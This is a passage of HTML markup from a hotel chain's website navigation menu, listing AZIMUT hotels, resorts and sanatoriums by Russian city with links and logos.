            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tyumen
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ulyanovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ufa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Khabarovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yuzhno-Sakhalinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Apart Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yakutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yaroslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Resort
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Park Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Park Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel&Spa Repino 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Arkhyz
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Volga 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Grand Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaspiysk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nebug
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Prometey 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Pereslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sol-Iletsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Vinogradnaya 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Sanatorium
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Health"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Health
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="RZDZ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        RZDZ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Anapa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Akvamarin</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Belokurikha
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium  Transsib</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Solnechniy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Verner</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Zheleznovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kirov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Sosnovy Bor</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Semashko</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Liski
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Radon</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saratov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
